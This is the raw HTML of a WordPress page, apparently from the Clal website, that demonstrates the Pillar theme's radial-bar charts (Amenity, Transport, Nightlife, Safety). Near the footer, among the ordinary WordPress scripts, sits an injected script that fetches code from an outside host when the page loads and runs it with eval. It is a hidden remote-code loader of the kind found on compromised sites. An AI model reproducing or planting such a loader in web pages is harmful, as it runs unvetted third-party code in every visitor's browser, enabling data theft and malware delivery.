	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>
    
</nav>
<div class="main-container transition--fade"><div class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Radial Bars</h1>
<p class="lead" style="text-align: center;">Pillar features a number of radial bar styles suited to a range of purposes. Bar percentage is controlled easily via one data attribute.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Percentage Radials</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<h6>Amenity</h6>
				<div class="piechart piechart-1" data-size="200" data-value="90">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h3">90%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<h6>Transport</h6>
				<div class="piechart piechart-1" data-size="200" data-value="60">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h3">60%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<h6>Nightlife</h6>
				<div class="piechart piechart-1" data-size="200" data-value="30">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h3">30%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<h6>Safety</h6>
				<div class="piechart piechart-1" data-size="200" data-value="75">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h3">75%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Titled Radials</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-1" data-size="200" data-value="90">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h5">Amenity</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-1" data-size="200" data-value="60">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h5">Transport</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-1" data-size="200" data-value="30">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h5">Nightlife</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-1" data-size="200" data-value="75">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<span class="h5">Safety</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Process Radials</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-2" data-size="200" data-value="90">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<h6>Amenity</h6>
							<span class="h4">90%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-2" data-size="200" data-value="60">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<h6>Transport</h6>
							<span class="h4">60%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-2" data-size="200" data-value="30">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<h6>Nightlife</h6>
							<span class="h4">30%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="text-center">
				<div class="piechart piechart-2" data-size="200" data-value="75">
					<div class="piechart__overlay">
						<div class="piechart__description">
							<h6>Safety</h6>
							<span class="h4">75%</span>
						</div>
					</div>
				</div>
			</div>
		</div></div></div></div></div></div></div></div></div></section>
</div><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"174","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "174" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>